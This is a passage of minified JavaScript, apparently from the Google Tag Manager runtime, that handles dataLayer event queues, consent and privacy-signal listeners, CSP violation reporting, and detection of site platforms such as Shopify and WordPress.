function Kv(){var a;if(Fv.length)a=Fv.shift();else if(Ev.length)a=Ev.shift();else return;var b;var c=a;if(Gv||!Jv(c.message))b=c;else{Gv=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=mj(),f=mj(),c.message["gtm.uniqueEventId"]=mj());var g={},l={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},m={},n={message:(m.event="gtm.init",m["gtm.uniqueEventId"]=f,m),messageContext:{eventId:f}};Ev.unshift(n,c);b=l}return b}
function Lv(){for(var a=!1,b;!Hv&&(b=Kv());){Hv=!0;delete ik.eventModel;kk();var c=b,d=c.message,e=c.messageContext;if(d==null)Hv=!1;else{if(e.fromContainerExecution)for(var f=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],g=0;g<f.length;g++){var l=f[g],m=lk(l,1);if(Array.isArray(m)||oc(m))m=pc(m,null);jk[l]=m}try{if(Sa(d))try{d.call(mk)}catch(S){}else if(Array.isArray(d)){if(Ta(d[0])){var n=d[0].split("."),p=n.pop(),q=d.slice(1),r=lk(n.join("."),2);if(r!=null)try{r[p].apply(r,
q)}catch(S){}}}else{var t=void 0;if(bb(d))a:{if(d.length&&Ta(d[0])){var v=tv[d[0]];if(v&&(!e.fromContainerExecution||!vv[d[0]])){t=v(d,e);break a}}t=void 0}else t=d;if(t){var u;for(var w=t,x=w._clear||e.overwriteModelFields,z=h(Object.keys(w)),C=z.next();!C.done;C=z.next()){var B=C.value;B!=="_clear"&&(x&&ok(B),ok(B,w[B]))}Qe||(Qe=w["gtm.start"]);var G=w["gtm.uniqueEventId"];w.event?(typeof G!=="number"&&(G=mj(),w["gtm.uniqueEventId"]=G,ok("gtm.uniqueEventId",G)),u=Au(w)):u=!1;a=u||a}}}finally{e.fromContainerExecution&&
kk(!0);var L=d["gtm.uniqueEventId"];if(typeof L==="number"){for(var H=Dv[String(L)]||[],R=0;R<H.length;R++)Fv.push(Mv(H[R]));H.length&&Fv.sort(Iv);delete Dv[String(L)];L>Cv&&(Cv=L)}Hv=!1}}}return!a}
function Nv(){if(P(109)){var a=!rd(51);}var c=Lv();if(P(109)){}try{var e=k[A(19)],f=A(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var l=!0,m;for(m in g)if(g.hasOwnProperty(m)&&g[m]===!0){l=!1;break}l&&(g.end(),g.end=null)}}catch(n){A(5)}return c}function dv(a){if(Cv<a.notBeforeEventId){var b=String(a.notBeforeEventId);Dv[b]=Dv[b]||[];Dv[b].push(a)}else Fv.push(Mv(a)),Fv.sort(Iv),Yb(function(){Hv||Lv()})}function Mv(a){return{message:a.message,messageContext:a.messageContext}}
function Ov(){function a(f){var g={};if(wv(f)){var l=f;f=wv(l)?l.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Lb(A(19),[]),c=lj();c.pruned===!0&&K(83);Dv=bv().get();cv();Tu(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});Bv(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(hj.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new xv(arguments[g])}else f=[].slice.call(arguments,0);var l=f.map(function(q){return a(q)});Ev.push.apply(Ev,l);var m=d.apply(b,f),n=Math.max(100,wd(1,300));if(this.length>n)for(K(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof m!=="boolean"||m;return Lv()&&p};var e=b.slice(0).map(function(f){return a(f)});Ev.push.apply(Ev,e);if(!rd(51)){if(P(109)){}Yb(Nv)}}
function Pv(a){k[A(19)].push(a)};function Qv(){var a,b=cf(k.location.href);(a=b.hostname+b.pathname)&&bg("dl",encodeURIComponent(a));var c;var d=A(5);if(d){var e=rd(7)?1:0,f=Sf(),g=f&&f.fromContainerExecution?1:0,l=f&&f.source||0,m=A(6);c=d+";"+m+";"+g+";"+l+";"+e}else c=void 0;var n=c;n&&bg("tdp",n);var p=ml(!0);p!==void 0&&bg("frm",String(p))};var Rv=hg(),Sv=void 0;function Tv(a){return jg(a,function(b){return b.Fa>0?String(b.Fa):void 0})}function Uv(){if(Gi()||sg)bg("csp",function(){var a=Tv(Rv);kg(Rv);return a},!1),bg("mde",function(){var a=Tv(mg);kg(mg);return a},!1),k.addEventListener("securitypolicyviolation",Vv)}
function Vv(a){if(a.disposition==="enforce"){K(179);var b=zg(a.effectiveDirective);if(b){var c;a:{if(sg){var d=xg(b,a.blockedURI);if(d){c=vg[b][d];break a}}c=void 0}var e=c;if(e){var f;a:{try{var g=new URL(a.blockedURI),l=g.pathname.indexOf(";");f=l>=0?g.origin+g.pathname.substring(0,l):g.origin+g.pathname;break a}catch(w){}f=void 0}var m=f;if(m){for(var n=h(e),p=n.next();!p.done;p=n.next()){var q=p.value;if(!q.Fj){q.Fj=!0;var r={eventId:q.eventId,priorityId:q.priorityId};if(Gi()){var t=r,v={type:1,
blockedUrl:m,endpoint:q.endpoint,violation:a.effectiveDirective};if(Gi()){var u=Mi("TAG_DIAGNOSTICS",{eventId:t==null?void 0:t.eventId,priorityId:t==null?void 0:t.priorityId});u.tagDiagnostics=v;Fi(u)}}Wv(q.destinationId,q.endpoint)}}yg(b,a.blockedURI)}}}}}function Wv(a,b){lg(Rv,a,b);cg("csp",!0);cg("mde",!0);b!==61&&b!==56&&Sv===void 0&&(Sv=k.setTimeout(function(){Rv.Fa>0&&Kh(!1);Sv=void 0},500))};var Xv=void 0;function Yv(){P(236)&&k.addEventListener("pageshow",function(a){a&&(bg("bfc",function(){return Xv?"1":"0"}),a.persisted?(Xv=!0,cg("bfc",!0),Kh()):Xv=!1)})};function Zv(){var a;var b=Ff();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&bg("pcid",e)};var $v={},aw=($v[1]=function(){return k.fetch},$v[2]=function(){return Math.random},$v[3]=function(){return Hb.sendBeacon},$v[4]=function(){return k.XMLHttpRequest},$v);function bw(){if(P(409)){for(var a=[],b=h(Object.keys(aw)),c=b.next();!c.done;c=b.next()){var d=c.value,e=aw[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=nb(g,"{ [native code] }")||nb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&bg("jsp",a.join("~"))}};var cw=/^(https?:)?\/\//;
function dw(){var a=If();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=jc())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,l=h(e),m=l.next();!m.done;m=l.next()){var n=m.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(cw,"")===d.replace(cw,""))){b=g;break a}}K(146)}else K(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&bg("rtg",String(a.canonicalContainerId)),bg("slo",String(p)),bg("hlo",a.htmlLoadOrder||"-1"),
bg("lst",String(a.loadScriptType||"0")))}else K(144)};
function yw(){};var zw=function(){};zw.prototype.toString=function(){return"undefined"};var Aw=new zw;var Gw={};function Hw(a){qg&&(Gw[a]=(Gw[a]||0)+1)}function Iw(){var a=[];Gw[1]&&a.push("1."+Gw[1]);Gw[2]&&a.push("2."+Gw[2]);Gw[3]&&a.push("3."+Gw[3]);return a.length?[["odp",a.join("~")]]:[]};function Jw(){(P(212)||P(405))&&A(5).indexOf("GTM-")!==0&&(ds("detect_link_click_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&Hw(1),!0):(d==null?void 0:d.waitForTags)!==!0}),ds("detect_form_submit_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&Hw(2),!0):(d==null?void 0:d.waitForTags)!==!0}),ds("detect_youtube_activity_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.fixMissingApi)===
!0&&Hw(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(P(212)||P(407))&&Ne&&ju(function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=wt(e,5)||!(!cd[e]||!cd[e][5])||c.includes("cmpPartners");return P(407)?(f||qg&&eu(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function Kw(a,b){function c(g){var l=cf(g),m=Ye(l,"protocol"),n=Ye(l,"host",!0),p=Ye(l,"port"),q=Ye(l,"path").toLowerCase().replace(/\/$/,"");if(m===void 0||m==="http"&&p==="80"||m==="https"&&p==="443")m="web",p="default";return[m,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function Lw(a){return Mw(a)?1:0}
function Mw(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=pc(a,{});pc({arg1:c[d],any_of:void 0},e);if(Lw(e))return!0}return!1}switch(a["function"]){case "_cn":return String(b).indexOf(String(c))>=0;case "_css":var f;a:{if(b)try{for(var g=0;g<Od.length;g++){var l=Od[g];if(b[l]!=null){f=b[l](c);break a}}}catch(u){}f=!1}return f;case "_ew":var m=String(b),n=String(c),p=m.length-n.length;return p>=0&&m.indexOf(n,p)===p;case "_eq":return String(b)===String(c);
case "_ge":return Number(b)>=Number(c);case "_gt":return Number(b)>Number(c);case "_lc":return String(b).split(",").indexOf(String(c))>=0;case "_le":return Number(b)<=Number(c);case "_lt":return Number(b)<Number(c);case "_re":var q;a:{var r=a.ignore_case?"i":void 0;try{var t=String(c)+String(r),v=Pd.get(t);v||(v=new RegExp(c,r),Pd.set(t,v));q=v.test(b);break a}catch(u){q=!1;break a}}return q;case "_sw":return mb(String(b),String(c));case "_um":return Kw(b,c)}return!1};[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});ol({Hp:0,Gp:1,Dp:2,yp:3,Ep:4,zp:5,Fp:6,Bp:7,Cp:8,xp:9,Ap:10,Ip:11}).map(function(a){return Number(a)});ol({Kp:0,Lp:1,Jp:2}).map(function(a){return Number(a)});var Nw=function(a,b,c,d){ul.call(this);this.Re=b;this.Gd=c;this.Pc=d;this.hc=new Map;this.Ue=0;this.oa=new Map;this.ub=new Map;this.V=void 0;this.H=a};ua(Nw,ul);Nw.prototype.P=function(){delete this.D;this.hc.clear();this.oa.clear();this.ub.clear();this.V&&(ql(this.H,"message",this.V),delete this.V);delete this.H;delete this.Pc;ul.prototype.P.call(this)};
var Ow=function(a){if(a.D)return a.D;a.Gd&&a.Gd(a.H)?a.D=a.H:a.D=ll(a.H,a.Re);var b;return(b=a.D)!=null?b:null},Qw=function(a,b,c){if(Ow(a))if(a.D===a.H){var d=a.hc.get(b);d&&d(a.D,c)}else{var e=a.oa.get(b);if(e&&e.Eg){Pw(a);var f=++a.Ue;a.ub.set(f,{df:e.df,Ym:e.wj(c),persistent:b==="addEventListener"});a.D.postMessage(e.Eg(c,f),"*")}}},Pw=function(a){a.V||(a.V=function(b){try{var c;c=a.Pc?a.Pc(b):void 0;if(c){var d=c.Mn,e=a.ub.get(d);if(e){e.persistent||a.ub.delete(d);var f;(f=e.df)==null||f.call(e,
e.Ym,c.payload)}}}catch(g){}},pl(a.H,"message",a.V))};var Rw=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},Sw=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},Tw={wj:function(a){return a.listener},Eg:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},df:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},Uw={wj:function(a){return a.listener},Eg:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},df:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function Vw(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Mn:b.__gppReturn.callId}}
var Ww=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;ul.call(this);this.caller=new Nw(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},Vw);this.caller.hc.set("addEventListener",Rw);this.caller.oa.set("addEventListener",Tw);this.caller.hc.set("removeEventListener",Sw);this.caller.oa.set("removeEventListener",Uw);this.timeoutMs=c!=null?c:500};ua(Ww,ul);Ww.prototype.P=function(){this.caller.dispose();ul.prototype.P.call(this)};
Ww.prototype.addEventListener=function(a){var b=this,c=jl(function(){a(Xw,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);Qw(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var l;((l=e.pingData)==null?void 0:l.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(m){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(Yw,!0);return}a(Zw,!0)}}})};
Ww.prototype.removeEventListener=function(a){Qw(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var Zw={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},Xw={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},Yw={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function $w(){}function ax(){try{var a=new Ww(k,{timeoutMs:-1});Ow(a.caller)&&a.addEventListener($w)}catch(b){}};function bx(){var a=[["cv",A(1)],["rv",A(14)],["tc",ad.filter(function(c){return c}).length]],b=sd(15);b&&a.push(["x",b]);eg()&&a.push(["tag_exp",eg()]);return a};var cx={},px={};function qx(a){var b=a.eventId,c=a.uc,d=[],e=cx[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=px[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete cx[b],delete px[b]);return d};function yx(a){var b=hj.zones;return b?b.getIsAllowedFn(Ef(),a):function(){return!0}}function zx(){var a=hj.zones;a&&a.unregisterChild(Ef())}
function Ax(){lu(function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=hj.zones;return c?c.isActive(Ef(),b):!0});ju(function(a){var b,c;b=a.entityId;c=a.securityGroups;return yx(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var Bx=function(a){return a===Ug.aa.jb&&lh[a]===Tg.Da.Oe&&!Zi(E.m.W)};var Cx=function(){return"0"},Dx=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];P(102)&&b.push("gbraid");return df(a,b)};var Ex={},Fx={},Gx={},Hx={},Ix={},Jx={},Kx={},Lx={},Mx={},Nx={},Ox={},Px={},Qx={},Rx={},Sx={},Tx={},Ux={},Vx={},Wx={},Xx={},Yx={},Zx={},$x={},ay={},by={},cy={},dy=(cy[E.m.Na]=(Ex[2]=[Bx],Ex),cy[E.m.yd]=(Fx[2]=[Bx],Fx),cy[E.m.Df]=(Gx[2]=[Bx],Gx),cy[E.m.ji]=(Hx[2]=[Bx],Hx),cy[E.m.ki]=(Ix[2]=[Bx],Ix),cy[E.m.li]=(Jx[2]=[Bx],Jx),cy[E.m.mi]=(Kx[2]=[Bx],Kx),cy[E.m.ni]=(Lx[2]=[Bx],Lx),cy[E.m.zd]=(Mx[2]=[Bx],Mx),cy[E.m.Kf]=(Nx[2]=[Bx],Nx),cy[E.m.Lf]=(Ox[2]=[Bx],Ox),cy[E.m.Mf]=(Px[2]=[Bx],Px),cy[E.m.Nf]=(Qx[2]=
[Bx],Qx),cy[E.m.Of]=(Rx[2]=[Bx],Rx),cy[E.m.Pf]=(Sx[2]=[Bx],Sx),cy[E.m.Qf]=(Tx[2]=[Bx],Tx),cy[E.m.Rf]=(Ux[2]=[Bx],Ux),cy[E.m.zb]=(Vx[1]=[Bx],Vx),cy[E.m.Ob]=(Wx[1]=[Bx],Wx),cy[E.m.Pb]=(Xx[1]=[Bx],Xx),cy[E.m.Bc]=(Yx[1]=[Bx],Yx),cy[E.m.kd]=(Zx[1]=[function(a){return P(102)&&Bx(a)}],Zx),cy[E.m.Af]=($x[1]=[Bx],$x),cy[E.m.Ba]=(ay[1]=[Bx],ay),cy[E.m.Ma]=(by[1]=[Bx],by),cy),ey={},fy=(ey[E.m.zb]=Cx,ey[E.m.Ob]=Cx,ey[E.m.Pb]=Cx,ey[E.m.Bc]=Cx,ey[E.m.kd]=Cx,ey[E.m.Af]=function(a){if(!oc(a))return{};var b=pc(a,
null);delete b.match_id;return b},ey[E.m.Ba]=Dx,ey[E.m.Ma]=Dx,ey),gy={},hy={},iy=(hy[Q.C.Ha]=(gy[2]=[Bx],gy),hy),jy={};var ky=function(a,b,c,d){this.D=a;this.P=b;this.U=c;this.V=d};ky.prototype.getValue=function(a){a=a===void 0?Ug.aa.Qe:a;if(!this.P.some(function(b){return b(a)}))return this.U.some(function(b){return b(a)})?this.V(this.D):this.D};ky.prototype.H=function(){return mc(this.D)==="array"||oc(this.D)?pc(this.D,null):this.D};
var ly=function(){},my=function(a,b){this.conditions=a;this.D=b},ny=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new ky(c,e,g,a.D[b]||ly)},oy,py;var qy,ry=!1;var sy=function(a,b,c){this.eventName=b;this.M=c;this.D={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=h(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;xp(this,g,d[g])}},yp=function(a,b){var c,d;return(c=a.D[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,T(a,Q.C.We))},V=function(a,b,c){var d=a.D,e;c===void 0?e=void 0:(oy!=null||(oy=new my(dy,fy)),e=ny(oy,b,c));d[b]=e};
sy.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.D[a])==null?void 0:(e=d.H)==null?void 0:e.call(d);if(!c)return V(this,a,b),!0;if(!oc(c))return!1;V(this,a,na(Object,"assign").call(Object,c,b));return!0};sy.prototype.copyToHitData=function(a,b,c){var d=nf(this.M,a);d===void 0&&(d=b);if(Ta(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&V(this,a,d)};
var T=function(a,b){var c=a.metadata[b];if(b===Q.C.We){var d;return c==null?void 0:(d=c.H)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,T(a,Q.C.We))},xp=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(py!=null||(py=new my(iy,jy)),e=ny(py,b,c));d[b]=e},ty=function(a,b,c){var d,e=a.target.destinationId;ry||(ry=!0,rd(52)&&(qy=productSettings,productSettings=void 0),qy=qy||{});return(d=qy[e])&&d[b]!==void 0?d[b]:c},uy=function(a){var b=new sy(a.target,a.eventName,
a.M),c;c=c===void 0?{}:c;for(var d=h(Object.keys(a.D)),e=d.next();!e.done;e=d.next()){var f=e.value,g=void 0,l=void 0,m=void 0;c[f]=(g=a.D[f])==null?void 0:(m=(l=g).H)==null?void 0:m.call(l)}for(var n=h(Object.keys(c)),p=n.next();!p.done;p=n.next()){var q=p.value;V(b,q,c[q])}var r;r=r===void 0?{}:r;for(var t=h(Object.keys(a.metadata)),v=t.next();!v.done;v=t.next()){var u=v.value,w=void 0,x=void 0,z=void 0;r[u]=(w=a.metadata[u])==null?void 0:(z=(x=w).H)==null?void 0:z.call(x)}for(var C=h(Object.keys(r)),
B=C.next();!B.done;B=C.next()){var G=B.value;xp(b,G,r[G])}b.isAborted=a.isAborted;return b},vy=function(a){var b=a.M,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};sy.prototype.accept=function(){var a=zh(uh.T.Sf,{}),b=vy(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=Df();var d=uh.T.Sf;if(vh(d)){var e;(e=wh(d))==null||e.notify()}};
sy.prototype.canBeAccepted=function(a){var b=yh(uh.T.Sf);if(!b)return!0;var c=b[vy(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===Df()};function wy(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return yp(a,b)},setHitData:function(b,c){V(a,b,c)},setHitDataIfNotDefined:function(b,c){yp(a,b)===void 0&&V(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return T(a,b)},setMetadata:function(b,c){xp(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return nf(a.M,b)},Iq:function(){return a},getHitKeys:function(){return Object.keys(a.D)},getMergedValues:function(b){return a.M.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return oc(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function xy(a){return P(423)||yy?y.querySelector(a):null}function zy(a){return P(423)||yy?y.querySelectorAll(a):null}var Ay=!1;if(y.querySelectorAll)try{var By=y.querySelectorAll(":root");By&&By.length==1&&By[0]==y.documentElement&&(Ay=!0)}catch(a){}var yy=Ay;var Dy=[E.m.W,E.m.X];function Jy(a){if(P(10))return;var b=kf()||!!mf(a.M);P(431)&&(b=rd(50)||!!mf(a.M));if(b||P(168))return;a:{var c,d,e={};c=e.Oq;d=e.Un===void 0?!1:e.Un;var f=us(c);if(f===null||!xs()||P(168)||vs(f.origin))break a;if(!Ib()){rs().H(void 0,void 0,6);break a}var g=new ws(f,rs(),d);zh(uh.T.Qi,{})[f.origin]=g;}};function Uy(a){xp(a,Q.C.za,!0);xp(a,Q.C.Zb,hb());xp(a,Q.C.Vi,a.M.eventMetadata[Q.C.za])};var mz={};function nz(a){var b=Gu(!1);b&&a.mergeHitDataForKey(E.m.Ta,{gtb:b})};var oz={ma:{Sg:1,Wi:2,dj:3,ej:4,fj:5,Ui:6}};oz.ma[oz.ma.Sg]="ADOBE_COMMERCE";oz.ma[oz.ma.Wi]="SQUARESPACE";oz.ma[oz.ma.dj]="WOO_COMMERCE";oz.ma[oz.ma.ej]="WOO_COMMERCE_LEGACY";oz.ma[oz.ma.fj]="WORD_PRESS";oz.ma[oz.ma.Ui]="SHOPIFY";function pz(a){return Xe(k.escape(k.atob(a)))}
function qz(){try{if(!P(243))return[];var a=P(430);if(a){var b=yh(uh.T.Ki);if(Array.isArray(b))return b}ym("4");var c=[],d;a:{try{d=!!xy('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(oz.ma.Sg);var e;a:{try{var f=pz("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!xy('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(oz.ma.Wi);var g;a:{if(P(425))try{var l=pz("c2hvcGlmeS5jb20="),m=pz("c2hvcGlmeWNkbi5jb20=");g=l&&m?!!xy('script[src*="cdn.'+l+'"],meta[property="og:image"][content*="cdn.'+
(l+'"],link[rel="preconnect"][href*="cdn.')+(l+'"],link[rel="preconnect"][href*="fonts.')+(m+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(l+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(oz.ma.Ui);var n;a:{try{n=!!xy('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(oz.ma.ej);var p;a:{try{var q,r=((q=y.location)==null?void 0:q.hostname)||"",t,v=((t=y.location)==null?void 0:t.origin)||"",u=pz("LndvcmRwcmVzcy5jb20="),
w=pz("Ly9zLncub3Jn");p=u&&w?nb(r,u)||!!xy('[src^="'+v+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(w+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(oz.ma.fj);var x;a:{try{x=!!xy('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}x=!1}x&&c.push(oz.ma.dj);zm("4");Nu&&a&&xh(uh.T.Ki,c);return c}catch(z){}return[]};function Jz(a){if(P(425)&&T(a,Q.C.fm)){var b=a.mergeHitDataForKey,c=E.m.Ta,d={};b.call(a,c,d)}};var Kz="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function Lz(){var a;return(a=k.google_tag_data)!=null?a:k.google_tag_data={}}function Mz(){var a,b;return(b=(a=k.google_tag_data)==null?void 0:a.uach_promise)!=null?b:null}function Nz(){var a,b;return typeof((a=k.navigator)==null?void 0:(b=a.userAgentData)==null?void 0:b.getHighEntropyValues)==="function"}
function Oz(){if(!Nz())return null;var a=Lz();if(a.uach_promise)return a.uach_promise;var b=k.navigator.userAgentData.getHighEntropyValues(Kz).then(function(c){a.uach!=null||(a.uach=c);return c});return a.uach_promise=b};function Tz(a,b){b=b===void 0?!1:b;var c=T(a,Q.C.Jd),d=ty(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;T(a,Q.C.cb)&&(f=T(a,Q.C.Oa)===Df());e&&f?xp(a,Q.C.kf,!0):(xp(a,Q.C.kf,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=Cf().indexOf(a.target.destinationId)>=0,l=!1;if(!g){var m,n=(m=vf(a.target.destinationId))==null?void 0:m.canonicalContainerId;n&&(l=Df()===n)}g||l?T(a,Q.C.kf)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var Xz=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,Yz=/^www.googleadservices.com$/;function Zz(a){a||(a=$z());return a.Xn?!1:a.rn||a.sn||a.un||a.tn||a.Uc||a.Ze||a.hn||a.ib==="aw.ds"||P(235)&&a.ib==="aw.dv"||a.ln?!0:!1}
function $z(){var a={},b=nn(!0);a.Xn=!!b._up;var c=Jo(),d=jp();a.rn=c.aw!==void 0;a.sn=c.dc!==void 0;a.un=c.wbraid!==void 0;a.tn=c.gbraid!==void 0;a.ib=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Uc=d.Uc;a.Ze=d.Ze;var e=y.referrer?Ye(cf(y.referrer),"host"):"";a.ln=Xz.test(e);a.hn=Yz.test(e);return a};function aA(){var a=k.__uspapi;if(Sa(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};function dA(a){sg&&(Sh=!0,a.eventName===E.m.ra?Yh(a.M,a.target.id):(T(a,Q.C.he)||(Vh[a.target.id]=!0),Zu(T(a,Q.C.Oa))))};var jA={Il:{io:"cd",Yj:"ce",jo:"cf",ko:"cpf",lo:"cu"}};function lA(a,b){b=b===void 0?!0:b;var c=Qa(Oa.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(V(a,E.m.Ef,c),b&&(Oa.GTAG_EVENT_FEATURE_CHANNEL=Kj.slice()))};function wA(a){};var uB=D.N.rh,vB=D.N.sh;function wB(a,b){var c=Bf();c&&c.indexOf(b)>-1&&(a[Q.C.cb]=!0)}function yB(a){av(Nj("developer_id."+a,!0),0,{})};var zB=Array.isArray;function AB(a,b){return pc(a,b||null)}function W(a){return window.encodeURIComponent(a)}
function BB(a,b,c){Wb(a,b,c)}
function CB(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=Ye(cf(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function DB(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
